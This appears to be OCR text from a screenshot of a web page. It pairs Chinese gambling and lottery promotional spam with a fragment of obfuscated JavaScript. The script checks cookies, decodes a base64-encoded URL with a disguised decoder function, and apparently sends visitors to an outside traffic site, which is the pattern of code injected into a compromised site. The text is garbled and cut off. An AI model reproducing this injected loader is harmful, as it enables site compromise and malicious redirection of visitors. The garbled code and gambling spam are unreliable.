
睐。而在
乐鱼体育
万能万字游戏
平台上，你将享受
到最安全、最便捷、最专业的购彩体验，轻松赢取
高额奖金
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new